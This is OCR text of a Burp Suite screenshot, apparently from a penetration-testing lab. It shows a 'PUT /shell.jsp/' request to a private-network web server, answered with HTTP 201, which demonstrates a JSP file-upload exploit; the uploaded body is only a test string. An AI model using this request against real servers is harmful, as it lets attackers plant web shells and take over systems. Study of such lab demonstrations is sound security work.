 cve_201
(53条消
192.168
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Struts2Burp
Dashboard Target Proxy Intruder Repea
不安全 http://192.168.8.129:...
ctf.show frp反向代理+MSF... iOS APP渗透
111
1 × ...
Send Cancel < >
Target: http://192.168.8.129:8080
Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.8.129:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Length: 3
11
12 111
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 26 Jul 2023 07:49:28 GMT
4 Connection: close
5
6
? Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers